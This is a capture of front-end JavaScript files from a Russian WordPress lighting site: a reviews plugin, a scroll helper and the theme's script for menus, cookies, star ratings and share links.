t={action:this.action,security:this.nonce,user_id:this.user};n.post(this.url,t,function(t){this.loading=!1,t.success?(this.reviews=t.data,this.success=!0,this.buildUserStats()):(this.notice=t.data,this.success=!1)}.bind(this),"json").fail(function(t){this.loading=!1,this.notice="Unable to get user reviews: Internal error",this.success=!1}.bind(this))},buildUserStats:function(){this.reviews.forEach(function(t){t.verified&&this.userStats.badges++,void 0!==t.judgements.positive&&(this.userStats.judgements+=t.judgements.positive),Array.isArray(t.images)&&t.images.length&&(this.userStats.photos+=t.images.length)},this),this.userStats.reviews=this.reviews.length},openPhotoSwipeGallery:function(t,e){new PhotoSwipe(this.photoSwipe,PhotoSwipeUI_Default,t,{index:e,bgOpacity:.9,history:!1}).init()},reviewHasField:function(t,e){return this.in_array(e,t.template.rfields)},in_array:function(t,e){var i="";for(i in e)if(e[i]==t)return!0;return!1}}})})}])

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/revieweraddon/js-dd4b8ecd43fcc040fc553a9d7e9ab5a1.js
body_size: 85
content:
jQuery(document).ready(function(){function goToByScroll(id){id=id.replace("link","");jQuery('html,body').animate({scrollTop:jQuery("."+id).offset().top},'slow')}
jQuery(".click-js-reviewer").click(function(e){e.preventDefault();goToByScroll(jQuery(this).attr("id"))})})

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/themes/root_child/js/scripts.min.js
body_size: 2780
content:
function GoTo(e) {
    window.open(e.replace("_", "http://"))
}

function base64_decode(e) {
    if ("undefined" == typeof window) return new Buffer(e, "base64").toString("utf-8");
    if (void 0 !== window.atob) return decodeURIComponent(escape(window.atob(e)));
    var t, n, i, o, a, s, r = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",
        d = 0,
        l = 0,
        c = "",
        u = [];
    if (!e) return e;
    for (e += ""; t = (s = r.indexOf(e.charAt(d++)) << 18 | r.indexOf(e.charAt(d++)) << 12 | (o = r.indexOf(e.charAt(d++))) << 6 | (a = r.indexOf(e.charAt(d++)))) >> 16 & 255, n = s >> 8 & 255, i = 255 & s, u[l++] = 64 === o ? String.fromCharCode(t) : 64 === a ? String.fromCharCode(t, n) : String.fromCharCode(t, n, i), d < e.length;);
    return c = u.join(""), decodeURIComponent(escape(c.replace(/\0+$/, "")))
}

function createCookie(e, t, n) {
    var i;
    if (n) {
        var o = new Date;
        o.setTime(o.getTime() + 24 * n * 60 * 60 * 1e3), i = "; expires=" + o.toGMTString()
    } else i = "";
    document.cookie = encodeURIComponent(e) + "=" + encodeURIComponent(t) + i + "; path=/"
}

function readCookie(e) {
    for (var t = encodeURIComponent(e) + "=", n = document.cookie.split(";"), i = 0; i < n.length; i++) {
        for (var o = n[i];
            " " === o.charAt(0);) o = o.substring(1, o.length);
        if (0 === o.indexOf(t)) return decodeURIComponent(o.substring(t.length, o.length))
    }
    return null
}

function eraseCookie(e) {
    createCookie(e, "", -1)
}
jQuery(function(c) {
    "use strict";
    if (c(document).on("click", ".js-table-of-contents-hide", function() {
            var e = c(this).parents(".table-of-contents");
            e.toggleClass("open"), e.hasClass("open") ? (eraseCookie("wpshop_toc_hide"), c(".js-table-of-contents-list").slideDown()) : (createCookie("wpshop_toc_hide", "hide"), c(".js-table-of-contents-list").slideUp())
        }), c(document).on("click", '.table-of-contents a[href*="#"]', function(e) {
            c("html,body").stop().animate({
                scrollTop: c(this.hash).offset().top - 100
            }, 500), e.preventDefault()
        }), c(".js-social-link").click(function() {
            var e = jQuery(this).data("uri");
            window.open(e, "_blank")
        }), c("body").hasClass("single-paged")) {
        var e = c("#main").offset().top;
        c("html,body").animate({
            scrollTop: e
        }, 800)
    }
    var t = c(".mob-hamburger"),
        n = c("#site-navigation"),
        i = c("#header_menu"),
        so = c(".site-header .social-links"),
        ss = c(".site-header .mob-search"),
        o = c("#top_menu"),
        a = c(".widget-mobile-menu ul"),
        s = o.clone(),
        r = a.clone();
    s.find("li").addClass("only-hamburger"), r.find("li").addClass("only-hamburger"), t.on("click", function() {
        t.toggleClass("active"), n.slideToggle(), so.slideToggle(), ss.slideToggle()
    }), "undefined" != typeof top_menu_mobile_position && "bottom" == top_menu_mobile_position ? i.append(s.html()) : i.prepend(s.html()), i.append(r.html()), "undefined" != typeof fixed_main_menu && "yes" == fixed_main_menu && (c("#site-navigation").clone().attr("id", "").addClass("site-navigation-fixed").appendTo("body"), c(".site-navigation-fixed").hide(), c(window).scroll(function() {
        c(this).scrollTop() > c(".site-header").outerHeight() && 974 < c(window).width() ? (c(".site-navigation-fixed").show(), c(".site-navigation-fixed").css("width", c("#site-navigation").outerWidth()), c(".site-navigation-fixed").css("left", c("#site-navigation").offset().left)) : c(".site-navigation-fixed").hide()
    }), c(window).resize(function() {
        c(".site-navigation-fixed").is(":visible") && (c(".site-navigation-fixed").css("width", c("#site-navigation").outerWidth()), c(".site-navigation-fixed").css("left", c("#site-navigation").offset().left))
    })), jQuery(document).on("click", ".js-link", function(e) {
        var t = jQuery(this).data("href");
        if ("http" != t.substring(0, 4)) {
            var n = base64_decode(t);
            "http" == n.substring(0, 4) && (t = n)
        }
        var i = "self";
        "blank" != jQuery(this).data("target") && "_blank" != jQuery(this).data("target") && "blank" != jQuery(this).attr("target") && "_blank" != jQuery(this).attr("target") || (i = "blank"), "blank" == i ? window.open(t) : document.location.href = t
    });
    var d, l = c(window).width(),
        u = c(".js-scrolltop");

    function h() {
        jQuery(".main-navigation .menu-item .sub-menu, .sidebar-navigation .menu-item .sub-menu").slideUp(200)
    }

    function f() {
        c(".entry-content iframe, .responsive-iframe iframe").each(function() {
            if (!(c(this).parents(".not-responsive").length || c(this).width() <= c(this).parent().width())) {
                var e = c(this).width(),
                    t = c(this).height(),
                    n = c(this).parent().width(),
                    i = n / e,
                    o = Math.round(t * i);
                c(this).css({
                    width: n,
                    height: o
                })
            }
        })
    }
    u.click(function() {
        return c("body,html").animate({
            scrollTop: 0
        }, 500)
    }), c(window).scroll(function() {
        100 < c(this).scrollTop() ? l < 991 ? "on" == u.data("mob") && u.fadeIn() : u.fadeIn() : u.fadeOut()
    }), 991 < l && (jQuery(".main-navigation .menu-item a, .main-navigation .menu-item .removed-link").on("mouseenter", function() {
        jQuery(this).parent().parent().find(".sub-menu:visible").hide(), jQuery(this).parent().find(".sub-menu:first").show(), clearTimeout(d)
    }), jQuery(".main-navigation").on({
        mouseenter: function() {
            clearTimeout(d)
        },
        mouseleave: function() {
            d = setTimeout(h, 400)
        }
    })), l <= 991 && (c("#site-navigation").on("click", ".menu-item-has-children", function(e) {
        "A" != e.target.nodeName && "a" != e.target.nodeName && (e.stopPropagation(), c(this).toggleClass("open"), c(this).find(".sub-menu:first").slideToggle())
    }), c("#footer_menu").on("click", ".menu-item-has-children", function(e) {
        "A" != e.target.nodeName && "a" != e.target.nodeName && (e.stopPropagation(), c(this).toggleClass("open"), c(this).find(".sub-menu:first").slideToggle())
    })), c(".sidebar-navigation").on("click", ".menu-item-has-children", function(e) {
        "A" != e.target.nodeName && "a" != e.target.nodeName && (e.stopPropagation(), c(this).toggleClass("open"), c(this).find(".sub-menu:first").slideToggle())
    }), c(".ps-link").click(function() {
        var e = base64_decode(c(this).data("uri"));
        window.open(e)
    }), c(document).on("click", ".js-star-rating-item", function() {
        var o = c(this),
            a = o.parent(),
            s = o.data("score"),
            e = a.data("post-id"),
            r = a.data("rating-count"),
            d = a.data("rating-sum"),
            l = a.data("rating-value");
        if (!a.hasClass("disabled")) {
            a.addClass("disabled process");
            var t = {
                action: "wpshop_star_rating_submit",
                nonce: wps_ajax.nonce,
                post_id: e,
                score: s,
                rating_count: r,
                rating_sum: d,
                rating_value: l
            };
            jQuery.post(wps_ajax.url, t, function(e) {
                if (e.success) {
                    var t;
                    l = ((d += s) / ++r).toFixed(2);
                    var n = c("html").attr("lang");
                    "en-US" == n && (t = "assessment"), "ru-RU" == n && (t = ["оценка", "оценки", "оценок"][4 < (i = r) % 100 && i % 100 < 20 ? 2 : [2, 0, 1, 1, 1, 2][i % 10 < 5 ? i % 10 : 5]]), o.parent().parent().find(".star-rating-text").html("<em>( <strong>" + r + "</strong> " + t + ", " + lang_array.text1 + " <strong>" + l + "</strong> " + lang_array.text2 + " <strong>5</strong> )</em></div>")
                } else e.data, console.log(e);
                var i;
                a.removeClass("process")
            })
        }
    }), c(".js-star-rating-item").on({
        mouseenter: function() {
            c(this).parent().hasClass("disabled") || (c(this).parent().addClass("hover"), c(this).addClass("hover").prevAll().addClass("hover"))
        },
        mouseleave: function() {
            c(this).parent().hasClass("disabled") || (c(this).parent().removeClass("hover"), c(".js-star-rating-item").removeClass("hover"))
        }
    }), c(".js-share-link").click(function() {
        c(this).hasClass("js-share-link-no-window") ? window.location.href = c(this).data("uri") : function(e) {
            var t, n = (screen.height - 436) / 2,
                i = (screen.width - 626) / 2;
            n < 0 && (n = 0);
            i < 0 && (i = 0);
            t = "top=" + n + ",left=" + i, t += ",height=436,width=626,resizable=no", open(e, "displayWindow", t)
        }(c(this).data("uri"))
    }), c(".js-spoiler-box-title").click(function() {
        c(this).toggleClass("active").next().slideToggle()
    }), c(".js-comment-smiles img").click(function() {
        var e = c(this);
        c("#comment").val(c("#comment").val() + " " + e.prop("alt"))
    }).on("dragstart", function(e) {
        e.preventDefault()
    }), f(), c(window).resize(function() {
        f()
    })
});
